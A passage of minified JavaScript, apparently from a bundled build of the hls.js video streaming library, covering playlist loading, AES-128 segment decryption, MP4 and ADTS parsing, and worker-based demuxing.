this.programDateTime+1e3*e},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"encrypted",{get:function(){return!(!this.decryptdata||null===this.decryptdata.uri||null!==this.decryptdata.key)},enumerable:!0,configurable:!0}),a.prototype.addElementaryStream=function(e){this._elementaryStreams[e]=!0},a.prototype.hasElementaryStream=function(e){return!0===this._elementaryStreams[e]},a.prototype.createInitializationVector=function(e){for(var t=new Uint8Array(16),r=12;r<16;r++)t[r]=e>>8*(15-r)&255;return t},a.prototype.fragmentDecryptdataFromLevelkey=function(e,t){var r=e;return e&&e.method&&e.uri&&!e.iv&&((r=new i.default).method=e.method,r.baseuri=e.baseuri,r.reluri=e.reluri,r.iv=this.createInitializationVector(t)),r},a);function a(){var e;this._url=null,this._byteRange=null,this._decryptdata=null,this.tagList=[],this.programDateTime=null,this.rawProgramDateTime=null,this._elementaryStreams=((e={})[a.ElementaryStreamTypes.AUDIO]=!1,e[a.ElementaryStreamTypes.VIDEO]=!1,e)}n.default=r}).call(this,o(2).Number)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s=r(39),l=r(40),u=r(41),n=r(3),d=r(0),o=r(1),f=r(6).getSelfScope(),i=(a.prototype.isSync=function(){return this.disableWebCrypto&&this.config.enableSoftwareAES},a.prototype.decrypt=function(t,r,i,a){var n=this;if(this.disableWebCrypto&&this.config.enableSoftwareAES){this.logEnabled&&(d.logger.log("JS AES decrypt"),this.logEnabled=!1);var e=this.decryptor;e||(this.decryptor=e=new u.default),e.expandKey(r),a(e.decrypt(t,0,i,this.removePKCS7Padding))}else{this.logEnabled&&(d.logger.log("WebCrypto AES decrypt"),this.logEnabled=!1);var o=this.subtle;this.key!==r&&(this.key=r,this.fastAesKey=new l.default(o,r)),this.fastAesKey.expandKey().then(function(e){new s.default(o,i).decrypt(t,e).catch(function(e){n.onWebCryptoError(e,t,r,i,a)}).then(function(e){a(e)})}).catch(function(e){n.onWebCryptoError(e,t,r,i,a)})}},a.prototype.onWebCryptoError=function(e,t,r,i,a){this.config.enableSoftwareAES?(d.logger.log("WebCrypto Error, disable WebCrypto API"),this.disableWebCrypto=!0,this.logEnabled=!0,this.decrypt(t,r,i,a)):(d.logger.error("decrypting error : "+e.message),this.observer.trigger(o.default.ERROR,{type:n.ErrorTypes.MEDIA_ERROR,details:n.ErrorDetails.FRAG_DECRYPT_ERROR,fatal:!0,reason:e.message}))},a.prototype.destroy=function(){var e=this.decryptor;e&&(e.destroy(),this.decryptor=void 0)},a);function a(e,t,r){var i=(void 0===r?{}:r).removePKCS7Padding,a=void 0===i||i;if(this.logEnabled=!0,this.observer=e,this.config=t,this.removePKCS7Padding=a)try{var n=f.crypto;n&&(this.subtle=n.subtle||n.webkitSubtle)}catch(e){}this.disableWebCrypto=!this.subtle}t.default=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getMediaSource=function(){if("undefined"!=typeof window)return window.MediaSource||window.WebKitMediaSource}},function(e,t,r){"use strict";(function(h){Object.defineProperty(t,"__esModule",{value:!0});var p=r(0);function g(e,t,r){var i=e[t],a=e[r],n=a.startPTS;h.isFinite(n)?t<r?(i.duration=n-i.start,i.duration<0&&p.logger.warn("negative duration computed for frag "+i.sn+",level "+i.level+", there should be some duration drift between playlist and fragment!")):(a.duration=i.start-n,a.duration<0&&p.logger.warn("negative duration computed for frag "+a.sn+",level "+a.level+", there should be some duration drift between playlist and fragment!")):a.start=t<r?i.start+i.duration:Math.max(i.start-a.duration,0)}function v(e,t,r,i,a,n){var o=r;if(h.isFinite(t.startPTS)){var s=Math.abs(t.startPTS-r);h.isFinite(t.deltaPTS)?t.deltaPTS=Math.max(s,t.deltaPTS):t.deltaPTS=s,o=Math.max(r,t.startPTS),r=Math.min(r,t.startPTS),i=Math.max(i,t.endPTS),a=Math.min(a,t.startDTS),n=Math.max(n,t.endDTS)}var l=r-t.start;t.start=t.startPTS=r,t.maxStartPTS=o,t.endPTS=i,t.startDTS=a,t.endDTS=n,t.duration=i-r;var u,d,f,c=t.sn;if(!e||c<e.startSN||c>e.endSN)return 0;for(u=c-e.startSN,(d=e.fragments)[u]=t,f=u;0<f;f--)g(d,f,f-1);for(f=u;f<d.length-1;f++)g(d,f,f+1);return e.PTSKnown=!0,l}t.addGroupId=function(e,t,r){switch(t){case"audio":e.audioGroupIds||(e.audioGroupIds=[]),e.audioGroupIds.push(r);break;case"text":e.textGroupIds||(e.textGroupIds=[]),e.textGroupIds.push(r)}},t.updatePTS=g,t.updateFragPTSDTS=v,t.mergeDetails=function(e,t){var r,i=Math.max(e.startSN,t.startSN)-t.startSN,a=Math.min(e.endSN,t.endSN)-t.startSN,n=t.startSN-e.startSN,o=e.fragments,s=t.fragments,l=0;if(t.initSegment&&e.initSegment&&(t.initSegment=e.initSegment),a<i)t.PTSKnown=!1;else{for(var u=i;u<=a;u++){var d=o[n+u],f=s[u];f&&d&&(l=d.cc-f.cc,h.isFinite(d.startPTS)&&(f.start=f.startPTS=d.startPTS,f.endPTS=d.endPTS,f.duration=d.duration,f.backtracked=d.backtracked,f.dropped=d.dropped,r=f))}if(l)for(p.logger.log("discontinuity sliding from playlist, take drift into account"),u=0;u<s.length;u++)s[u].cc+=l;if(r)v(t,r,r.startPTS,r.endPTS,r.startDTS,r.endDTS);else if(0<=n&&n<o.length){var c=o[n].start;for(u=0;u<s.length;u++)s[u].start+=c}t.PTSKnown=e.PTSKnown}}}).call(this,r(2).Number)},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var n,o=(n=r(4).default,a(s,n),s.prototype.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},s.prototype.hasInterval=function(){return!!this._tickInterval},s.prototype.hasNextTick=function(){return!!this._tickTimer},s.prototype.setInterval=function(e){return!this._tickInterval&&(this._tickInterval=setInterval(this._boundTick,e),!0)},s.prototype.clearInterval=function(){return!(!this._tickInterval||(clearInterval(this._tickInterval),this._tickInterval=null))},s.prototype.clearNextTick=function(){return!(!this._tickTimer||(clearTimeout(this._tickTimer),this._tickTimer=null))},s.prototype.tick=function(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),1<this._tickCallCount&&(this.clearNextTick(),this._tickTimer=setTimeout(this._boundTick,0)),this._tickCallCount=0)},s.prototype.doTick=function(){},s);function s(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];var i=n.apply(this,[e].concat(t))||this;return i._tickInterval=null,i._tickTimer=null,i._tickCallCount=0,i._boundTick=i.tick.bind(i),i}t.default=o},function(e,s,u){"use strict";(function(g){var i,e=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(s,"__esModule",{value:!0});var r,v=u(1),t=u(4),l=u(3),c=u(0),n=u(17),y=u(32),m=window.performance,E={MANIFEST:"manifest",LEVEL:"level",AUDIO_TRACK:"audioTrack",SUBTITLE_TRACK:"subtitleTrack"},a={MAIN:"main",AUDIO:"audio",SUBTITLE:"subtitle"},o=(r=t.default,e(_,r),Object.defineProperty(_,"ContextType",{get:function(){return E},enumerable:!0,configurable:!0}),Object.defineProperty(_,"LevelType",{get:function(){return a},enumerable:!0,configurable:!0}),_.canHaveQualityLevels=function(e){return e!==E.AUDIO_TRACK&&e!==E.SUBTITLE_TRACK},_.mapContextToLevelType=function(e){switch(e.type){case E.AUDIO_TRACK:return a.AUDIO;case E.SUBTITLE_TRACK:return a.SUBTITLE;default:return a.MAIN}},_.getResponseUrl=function(e,t){var r=e.url;return void 0!==r&&0!==r.indexOf("data:")||(r=t.url),r},_.prototype.createInternalLoader=function(e){var t=this.hls.config,r=t.pLoader,i=t.loader,a=new(r||i)(t);return e.loader=a,this.loaders[e.type]=a},_.prototype.getInternalLoader=function(e){return this.loaders[e.type]},_.prototype.resetInternalLoader=function(e){this.loaders[e]&&delete this.loaders[e]},_.prototype.destroyInternalLoaders=function(){for(var e in this.loaders){var t=this.loaders[e];t&&t.destroy(),this.resetInternalLoader(e)}},_.prototype.destroy=function(){this.destroyInternalLoaders(),r.prototype.destroy.call(this)},_.prototype.onManifestLoading=function(e){this.load(e.url,{type:E.MANIFEST,level:0,id:null})},_.prototype.onLevelLoading=function(e){this.load(e.url,{type:E.LEVEL,level:e.level,id:e.id})},_.prototype.onAudioTrackLoading=function(e){this.load(e.url,{type:E.AUDIO_TRACK,level:null,id:e.id})},_.prototype.onSubtitleTrackLoading=function(e){this.load(e.url,{type:E.SUBTITLE_TRACK,level:null,id:e.id})},_.prototype.load=function(e,t){var r=this.hls.config;c.logger.debug("Loading playlist of type "+t.type+", level: "+t.level+", id: "+t.id);var i,a,n,o,s=this.getInternalLoader(t);if(s){var l=s.context;if(l&&l.url===e)return c.logger.trace("playlist request ongoing"),!1;c.logger.warn("aborting previous loader for type: "+t.type),s.abort()}switch(t.type){case E.MANIFEST:i=r.manifestLoadingMaxRetry,a=r.manifestLoadingTimeOut,n=r.manifestLoadingRetryDelay,o=r.manifestLoadingMaxRetryTimeout;break;case E.LEVEL:i=0,a=r.levelLoadingTimeOut;break;default:i=r.levelLoadingMaxRetry,a=r.levelLoadingTimeOut,n=r.levelLoadingRetryDelay,o=r.levelLoadingMaxRetryTimeout}s=this.createInternalLoader(t),t.url=e,t.responseType=t.responseType||"";var u={timeout:a,maxRetry:i,retryDelay:n,maxRetryDelay:o},d={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};return c.logger.debug("Calling internal loader delegate for URL: "+e),s.load(t,u,d),!0},_.prototype.loadsuccess=function(e,t,r,i){if(void 0===i&&(i=null),r.isSidxRequest)return this._handleSidxRequest(e,r),void this._handlePlaylistLoaded(e,t,r,i);this.resetInternalLoader(r.type);var a=e.data;t.tload=m.now(),0===a.indexOf("#EXTM3U")?0<a.indexOf("#EXTINF:")||0<a.indexOf("#EXT-X-TARGETDURATION:")?this._handleTrackOrLevelPlaylist(e,t,r,i):this._handleMasterPlaylist(e,t,r,i):this._handleManifestParsingError(e,r,"no EXTM3U delimiter",i)},_.prototype.loaderror=function(e,t,r){void 0===r&&(r=null),this._handleNetworkError(t,r,!1,e)},_.prototype.loadtimeout=function(e,t,r){void 0===r&&(r=null),this._handleNetworkError(t,r,!0)},_.prototype._handleMasterPlaylist=function(e,t,r,i){var a=this.hls,n=e.data,o=_.getResponseUrl(e,r),s=y.default.parseMasterPlaylist(n,o);if(s.length){var l=s.map(function(e){return{id:e.attrs.AUDIO,codec:e.audioCodec}}),u=y.default.parseMasterPlaylistMedia(n,o,"AUDIO",l),d=y.default.parseMasterPlaylistMedia(n,o,"SUBTITLES");if(u.length){var f=!1;u.forEach(function(e){e.url||(f=!0)}),!1===f&&s[0].audioCodec&&!s[0].attrs.AUDIO&&(c.logger.log("audio codec signaled in quality level, but no embedded audio track signaled, create one"),u.unshift({type:"main",name:"main"}))}a.trigger(v.default.MANIFEST_LOADED,{levels:s,audioTracks:u,subtitles:d,url:o,stats:t,networkDetails:i})}else this._handleManifestParsingError(e,r,"no level found in manifest",i)},_.prototype._handleTrackOrLevelPlaylist=function(e,t,r,i){var a=this.hls,n=r.id,o=r.level,s=r.type,l=_.getResponseUrl(e,r),u=g.isFinite(n)?n:0,d=g.isFinite(o)?o:u,f=_.mapContextToLevelType(r),c=y.default.parseLevelPlaylist(e.data,l,d,f,u);if(c.tload=t.tload,s===E.MANIFEST){var h={url:l,details:c};a.trigger(v.default.MANIFEST_LOADED,{levels:[h],audioTracks:[],url:l,stats:t,networkDetails:i})}if(t.tparsed=m.now(),c.needSidxRanges){var p=c.initSegment.url;this.load(p,{isSidxRequest:!0,type:s,level:o,levelDetails:c,id:n,rangeStart:0,rangeEnd:2048,responseType:"arraybuffer"})}else r.levelDetails=c,this._handlePlaylistLoaded(e,t,r,i)},_.prototype._handleSidxRequest=function(e,t){var r=n.default.parseSegmentIndex(new Uint8Array(e.data));if(r){var i=r.references,a=t.levelDetails;i.forEach(function(e,t){var r=e.info,i=a.fragments[t];0===i.byteRange.length&&(i.rawByteRange=String(1+r.end-r.start)+"@"+String(r.start))}),a.initSegment.rawByteRange=String(r.moovEndOffset)+"@0"}},_.prototype._handleManifestParsingError=function(e,t,r,i){this.hls.trigger(v.default.ERROR,{type:l.ErrorTypes.NETWORK_ERROR,details:l.ErrorDetails.MANIFEST_PARSING_ERROR,fatal:!0,url:e.url,reason:r,networkDetails:i})},_.prototype._handleNetworkError=function(e,t,r,i){var a,n;void 0===r&&(r=!1),void 0===i&&(i=null),c.logger.info("A network error occured while loading a "+e.type+"-type playlist");var o=this.getInternalLoader(e);switch(e.type){case E.MANIFEST:a=r?l.ErrorDetails.MANIFEST_LOAD_TIMEOUT:l.ErrorDetails.MANIFEST_LOAD_ERROR,n=!0;break;case E.LEVEL:a=r?l.ErrorDetails.LEVEL_LOAD_TIMEOUT:l.ErrorDetails.LEVEL_LOAD_ERROR,n=!1;break;case E.AUDIO_TRACK:a=r?l.ErrorDetails.AUDIO_TRACK_LOAD_TIMEOUT:l.ErrorDetails.AUDIO_TRACK_LOAD_ERROR,n=!1;break;default:n=!1}o&&(o.abort(),this.resetInternalLoader(e.type));var s={type:l.ErrorTypes.NETWORK_ERROR,details:a,fatal:n,url:o.url,loader:o,context:e,networkDetails:t};i&&(s.response=i),this.hls.trigger(v.default.ERROR,s)},_.prototype._handlePlaylistLoaded=function(e,t,r,i){var a=r.type,n=r.level,o=r.id,s=r.levelDetails;if(s.targetduration)if(_.canHaveQualityLevels(r.type))this.hls.trigger(v.default.LEVEL_LOADED,{details:s,level:n||0,id:o||0,stats:t,networkDetails:i});else switch(a){case E.AUDIO_TRACK:this.hls.trigger(v.default.AUDIO_TRACK_LOADED,{details:s,id:o,stats:t,networkDetails:i});break;case E.SUBTITLE_TRACK:this.hls.trigger(v.default.SUBTITLE_TRACK_LOADED,{details:s,id:o,stats:t,networkDetails:i})}else this._handleManifestParsingError(e,r,"invalid target duration",i)},_);function _(e){var t=r.call(this,e,v.default.MANIFEST_LOADING,v.default.LEVEL_LOADING,v.default.AUDIO_TRACK_LOADING,v.default.SUBTITLE_TRACK_LOADING)||this;return t.loaders={},t}s.default=o}).call(this,u(2).Number)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var c=r(0),l=r(1),s=Math.pow(2,32)-1,i=(g.prototype.resetTimeStamp=function(e){this.initPTS=e},g.prototype.resetInitSegment=function(e,t,r,i){if(e&&e.byteLength){var a=this.initData=g.parseInitSegment(e);null==t&&(t="mp4a.40.5"),null==r&&(r="avc1.42e01e");var n={};a.audio&&a.video?n.audiovideo={container:"video/mp4",codec:t+","+r,initSegment:i?e:null}:(a.audio&&(n.audio={container:"audio/mp4",codec:t,initSegment:i?e:null}),a.video&&(n.video={container:"video/mp4",codec:r,initSegment:i?e:null})),this.observer.trigger(l.default.FRAG_PARSING_INIT_SEGMENT,{tracks:n})}else t&&(this.audioCodec=t),r&&(this.videoCodec=r)},g.probe=function(e){return 0<g.findBox({data:e,start:0,end:Math.min(e.length,16384)},["moof"]).length},g.bin2str=function(e){return String.fromCharCode.apply(null,e)},g.readUint16=function(e,t){e.data&&(t+=e.start,e=e.data);var r=e[t]<<8|e[t+1];return r<0?65536+r:r},g.readUint32=function(e,t){e.data&&(t+=e.start,e=e.data);var r=e[t]<<24|e[t+1]<<16|e[t+2]<<8|e[t+3];return r<0?4294967296+r:r},g.writeUint32=function(e,t,r){e.data&&(t+=e.start,e=e.data),e[t]=r>>24,e[t+1]=r>>16&255,e[t+2]=r>>8&255,e[t+3]=255&r},g.findBox=function(e,t){var r,i,a,n,o,s,l=[];if(e.data?(o=e.start,a=e.end,e=e.data):(o=0,a=e.byteLength),!t.length)return null;for(r=o;r<a;)s=1<(i=g.readUint32(e,r))?r+i:a,g.bin2str(e.subarray(r+4,r+8))===t[0]&&(1===t.length?l.push({data:e,start:r+8,end:s}):(n=g.findBox({data:e,start:r+8,end:s},t.slice(1))).length&&(l=l.concat(n))),r=s;return l},g.parseSegmentIndex=function(e){var t,r=g.findBox(e,["moov"])[0],i=r?r.end:null,a=0,n=g.findBox(e,["sidx"]);if(!n||!n[0])return null;t=[];var o=(n=n[0]).data[0],s=g.readUint32(n,a=0===o?8:16);a+=4,a+=0===o?8:16,a+=2;var l=n.end+0,u=g.readUint16(n,a);a+=2;for(var d=0;d<u;d++){var f=a,c=g.readUint32(n,f);f+=4;var h=2147483647&c;if(1==(2147483648&c)>>>31)return void console.warn("SIDX has hierarchical references (not supported)");var p=g.readUint32(n,f);f+=4,t.push({referenceSize:h,subsegmentDuration:p,info:{duration:p/s,start:l,end:l+h-1}}),l+=h,a=f+=4}return{earliestPresentationTime:0,timescale:s,version:o,referencesCount:u,references:t,moovEndOffset:i}},g.parseInitSegment=function(e){var f=[];return g.findBox(e,["moov","trak"]).forEach(function(e){var t=g.findBox(e,["tkhd"])[0];if(t){var r=t.data[t.start],i=0===r?12:20,a=g.readUint32(t,i),n=g.findBox(e,["mdia","mdhd"])[0];if(n){i=0===(r=n.data[n.start])?12:20;var o=g.readUint32(n,i),s=g.findBox(e,["mdia","hdlr"])[0];if(s){var l={soun:"audio",vide:"video"}[g.bin2str(s.data.subarray(s.start+8,s.start+12))];if(l){var u=g.findBox(e,["mdia","minf","stbl","stsd"]);if(u.length){u=u[0];var d=g.bin2str(u.data.subarray(u.start+12,u.start+16));c.logger.log("MP4Demuxer:"+l+":"+d+" found")}f[a]={timescale:o,type:l},f[l]={timescale:o,id:a}}}}}}),f},g.getStartDTS=function(a,e){var t,r,i;return t=g.findBox(e,["moof","traf"]),r=[].concat.apply([],t.map(function(i){return g.findBox(i,["tfhd"]).map(function(e){var t,r;return t=g.readUint32(e,4),r=a[t].timescale||9e4,g.findBox(i,["tfdt"]).map(function(e){var t,r;return t=e.data[e.start],r=g.readUint32(e,4),1===t&&(r*=Math.pow(2,32),r+=g.readUint32(e,8)),r})[0]/r})})),i=Math.min.apply(null,r),isFinite(i)?i:0},g.offsetStartDTS=function(i,e,o){g.findBox(e,["moof","traf"]).map(function(r){return g.findBox(r,["tfhd"]).map(function(e){var t=g.readUint32(e,4),n=i[t].timescale||9e4;g.findBox(r,["tfdt"]).map(function(e){var t=e.data[e.start],r=g.readUint32(e,4);if(0===t)g.writeUint32(e,4,r-o*n);else{r*=Math.pow(2,32),r+=g.readUint32(e,8),r-=o*n,r=Math.max(r,0);var i=Math.floor(r/(1+s)),a=Math.floor(r%(1+s));g.writeUint32(e,4,i),g.writeUint32(e,8,a)}})})})},g.prototype.append=function(e,t,r,i){var a=this.initData;a||(this.resetInitSegment(e,this.audioCodec,this.videoCodec,!1),a=this.initData);var n,o=this.initPTS;if(void 0===o){var s=g.getStartDTS(a,e);this.initPTS=o=s-t,this.observer.trigger(l.default.INIT_PTS_FOUND,{initPTS:o})}g.offsetStartDTS(a,e,o),n=g.getStartDTS(a,e),this.remuxer.remux(a.audio,a.video,null,null,n,r,i,e)},g.prototype.destroy=function(){},g);function g(e,t){this.observer=e,this.remuxer=t}t.default=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=r(8),a=(Object.defineProperty(n.prototype,"uri",{get:function(){return!this._uri&&this.reluri&&(this._uri=i.buildAbsoluteURL(this.baseuri,this.reluri,{alwaysNormalize:!0})),this._uri},enumerable:!0,configurable:!0}),n);function n(){this.method=null,this.key=null,this.iv=null,this._uri=null}t.default=a},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i={audio:{a3ds:!0,"ac-3":!0,"ac-4":!0,alac:!0,alaw:!0,dra1:!0,"dts+":!0,"dts-":!0,dtsc:!0,dtse:!0,dtsh:!0,"ec-3":!0,enca:!0,g719:!0,g726:!0,m4ae:!0,mha1:!0,mha2:!0,mhm1:!0,mhm2:!0,mlpa:!0,mp4a:!0,"raw ":!0,Opus:!0,samr:!0,sawb:!0,sawp:!0,sevc:!0,sqcp:!0,ssmv:!0,twos:!0,ulaw:!0},video:{avc1:!0,avc2:!0,avc3:!0,avc4:!0,avcp:!0,drac:!0,dvav:!0,dvhe:!0,encv:!0,hev1:!0,hvc1:!0,mjp2:!0,mp4v:!0,mvc1:!0,mvc2:!0,mvc3:!0,mvc4:!0,resv:!0,rv60:!0,s263:!0,svc1:!0,svc2:!0,"vc-1":!0,vp08:!0,vp09:!0}};t.isCodecType=function(e,t){var r=i[t];return!!r&&!0===r[e.slice(0,4)]},t.isCodecSupportedInMp4=function(e,t){return window.MediaSource.isTypeSupported((t||"video")+'/mp4;codecs="'+e+'"')}},function(e,a,n){"use strict";(function(y){Object.defineProperty(a,"__esModule",{value:!0});var u=n(38),d=n(1),f=n(21),m=n(0),c=n(3),e=n(13),t=n(6),h=n(24),p=t.getSelfScope(),g=e.getMediaSource(),r=(i.prototype.destroy=function(){var e=this.w;if(e)e.removeEventListener("message",this.onwmsg),e.terminate(),this.w=null;else{var t=this.demuxer;t&&(t.destroy(),this.demuxer=null)}var r=this.observer;r&&(r.removeAllListeners(),this.observer=null)},i.prototype.push=function(e,t,r,i,a,n,o,s){var l=this.w,u=y.isFinite(a.startPTS)?a.startPTS:a.start,d=a.decryptdata,f=this.frag,c=!(f&&a.cc===f.cc),h=!(f&&a.level===f.level),p=f&&a.sn===f.sn+1,g=!h&&p;if(c&&m.logger.log(this.id+":discontinuity detected"),h&&m.logger.log(this.id+":switch detected"),this.frag=a,l)l.postMessage({cmd:"demux",data:e,decryptdata:d,initSegment:t,audioCodec:r,videoCodec:i,timeOffset:u,discontinuity:c,trackSwitch:h,contiguous:g,duration:n,accurateTimeOffset:o,defaultInitPTS:s},e instanceof ArrayBuffer?[e]:[]);else{var v=this.demuxer;v&&v.push(e,d,t,r,i,u,c,h,g,n,o,s)}},i.prototype.onWorkerMessage=function(e){var t=e.data,r=this.hls;switch(t.event){case"init":p.URL.revokeObjectURL(this.w.objectURL);break;case d.default.FRAG_PARSING_DATA:t.data.data1=new Uint8Array(t.data1),t.data2&&(t.data.data2=new Uint8Array(t.data2));default:t.data=t.data||{},t.data.frag=this.frag,t.data.id=this.id,r.trigger(t.event,t.data)}},i);function i(r,e){var i=this;this.hls=r,this.id=e;function t(e,t){(t=t||{}).frag=i.frag,t.id=i.id,r.trigger(e,t)}var a=this.observer=new h.Observer,n=r.config;a.on(d.default.FRAG_DECRYPTED,t),a.on(d.default.FRAG_PARSING_INIT_SEGMENT,t),a.on(d.default.FRAG_PARSING_DATA,t),a.on(d.default.FRAG_PARSED,t),a.on(d.default.ERROR,t),a.on(d.default.FRAG_PARSING_METADATA,t),a.on(d.default.FRAG_PARSING_USERDATA,t),a.on(d.default.INIT_PTS_FOUND,t);var o={mp4:g.isTypeSupported("video/mp4"),mpeg:g.isTypeSupported("audio/mpeg"),mp3:g.isTypeSupported('audio/mp4; codecs="mp3"')},s=navigator.vendor;if(n.enableWorker&&"undefined"!=typeof Worker){m.logger.log("demuxing in webworker");var l=void 0;try{l=this.w=u(52),this.onwmsg=this.onWorkerMessage.bind(this),l.addEventListener("message",this.onwmsg),l.onerror=function(e){r.trigger(d.default.ERROR,{type:c.ErrorTypes.OTHER_ERROR,details:c.ErrorDetails.INTERNAL_EXCEPTION,fatal:!0,event:"demuxerWorker",err:{message:e.message+" ("+e.filename+":"+e.lineno+")"}})},l.postMessage({cmd:"init",typeSupported:o,vendor:s,id:e,config:JSON.stringify(n)})}catch(r){m.logger.warn("Error in worker:",r),m.logger.error("Error while initializing DemuxerWorker, fallback on DemuxerInline"),l&&p.URL.revokeObjectURL(l.objectURL),this.demuxer=new f.default(a,o,n,s),this.w=void 0}}else this.demuxer=new f.default(a,o,n,s)}a.default=r}).call(this,n(2).Number)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var g,b=r(1),A=r(3),v=r(12),R=r(42),D=r(17),L=r(43),O=r(46),w=r(47),I=r(50),i=r(6),a=r(0),n=i.getSelfScope();try{g=n.performance.now.bind(n.performance)}catch(e){a.logger.debug("Unable to use Performance API on this environment"),g=n.Date.now}var o=(s.prototype.destroy=function(){var e=this.demuxer;e&&e.destroy()},s.prototype.push=function(e,r,i,a,n,o,s,l,u,d,f,c){var h=this;if(0<e.byteLength&&null!=r&&null!=r.key&&"AES-128"===r.method){var t=this.decrypter;null==t&&(t=this.decrypter=new v.default(this.observer,this.config));var p=g();t.decrypt(e,r.key.buffer,r.iv.buffer,function(e){var t=g();h.observer.trigger(b.default.FRAG_DECRYPTED,{stats:{tstart:p,tdecrypt:t}}),h.pushDecrypted(new Uint8Array(e),r,new Uint8Array(i),a,n,o,s,l,u,d,f,c)})}else this.pushDecrypted(new Uint8Array(e),r,new Uint8Array(i),a,n,o,s,l,u,d,f,c)},s.prototype.pushDecrypted=function(e,t,r,i,a,n,o,s,l,u,d,f){var c=this.demuxer;if(!c||(o||s)&&!this.probe(e)){for(var h=this.observer,p=this.typeSupported,g=this.config,v=[{demux:L.default,remux:w.default},{demux:D.default,remux:I.default},{demux:R.default,remux:w.default},{demux:O.default,remux:w.default}],y=0,m=v.length;y<m;y++){var E=v[y],_=E.demux.probe;if(_(e)){var T=this.remuxer=new E.remux(h,g,p,this.vendor);c=new E.demux(h,T,g,p),this.probe=_;break}}if(!c)return void h.trigger(b.default.ERROR,{type:A.ErrorTypes.MEDIA_ERROR,details:A.ErrorDetails.FRAG_PARSING_ERROR,fatal:!0,reason:"no demux matching with content found"});this.demuxer=c}var S=this.remuxer;(o||s)&&(c.resetInitSegment(r,i,a,u),S.resetInitSegment()),o&&(c.resetTimeStamp(f),S.resetTimeStamp(f)),"function"==typeof c.setDecryptData&&c.setDecryptData(t),c.append(e,n,l,d)},s);function s(e,t,r,i){this.observer=e,this.typeSupported=t,this.config=r,this.vendor=i}t.default=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var c=r(0),h=r(3),p=r(1);function o(e,t,r,i){var a,n,o,s,l,u=navigator.userAgent.toLowerCase(),d=i,f=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];if(a=1+((192&t[r+2])>>>6),!((n=(60&t[r+2])>>>2)>f.length-1))return s=(1&t[r+2])<<2,s|=(192&t[r+3])>>>6,c.logger.log("manifest codec:"+i+",ADTS data:type:"+a+",sampleingIndex:"+n+"["+f[n]+"Hz],channelConfig:"+s),o=/firefox/i.test(u)?6<=n?(a=5,l=new Array(4),n-3):(a=2,l=new Array(2),n):-1!==u.indexOf("android")?(a=2,l=new Array(2),n):(a=5,l=new Array(4),i&&(-1!==i.indexOf("mp4a.40.29")||-1!==i.indexOf("mp4a.40.5"))||!i&&6<=n?n-3:((i&&-1!==i.indexOf("mp4a.40.2")&&(6<=n&&1==s||/vivaldi/i.test(u))||!i&&1==s)&&(a=2,l=new Array(2)),n)),l[0]=a<<3,l[0]|=(14&n)>>1,l[1]|=(1&n)<<7,l[1]|=s<<3,5===a&&(l[1]|=(14&o)>>1,l[2]=(1&o)<<7,l[2]|=8,l[3]=0),{config:l,samplerate:f[n],channelCount:s,codec:"mp4a.40."+a,manifestCodec:d};e.trigger(p.default.ERROR,{type:h.ErrorTypes.MEDIA_ERROR,details:h.ErrorDetails.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+n})}function a(e,t){return 255===e[t]&&240==(246&e[t+1])}function l(e,t){return 1&e[t+1]?7:9}function u(e,t){return(3&e[t+3])<<11|e[t+4]<<3|(224&e[t+5])>>>5}function d(e){return 9216e4/e}function f(e,t,r,i,a){var n,o,s=e.length;if(n=l(e,t),o=u(e,t),0<(o-=n)&&t+n+o<=s)return{headerLength:n,frameLength:o,stamp:r+i*a}}t.getAudioConfig=o,t.isHeaderPattern=a,t.getHeaderLength=l,t.getFullFrameLength=u,t.isHeader=function(e,t){return!!(t+1<e.length&&a(e,t))},t.probe=function(e,t){if(t+1<e.length&&a(e,t)){var r=l(e,t);t+5<e.length&&(r=u(e,t));var i=t+r;if(i===e.length||i+1<e.length&&a(e,i))return!0}return!1},t.initTrackConfig=function(e,t,r,i,a){if(!e.samplerate){var n=o(t,r,i,a);e.config=n.config,e.samplerate=n.samplerate,e.channelCount=n.channelCount,e.codec=n.codec,e.manifestCodec=n.manifestCodec,c.logger.log("parsed codec:"+e.codec+",rate:"+n.samplerate+",nb channel:"+n.channelCount)}},t.getFrameDuration=d,t.parseFrameHeader=f,t.appendFrame=function(e,t,r,i,a){var n=f(t,r,i,a,d(e.samplerate));if(n){var o=n.stamp,s=n.headerLength,l=n.frameLength,u={unit:t.subarray(r+s,r+s+l),pts:o,dts:o};return e.samples.push(u),e.len+=l,{sample:u,length:l+s}}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var 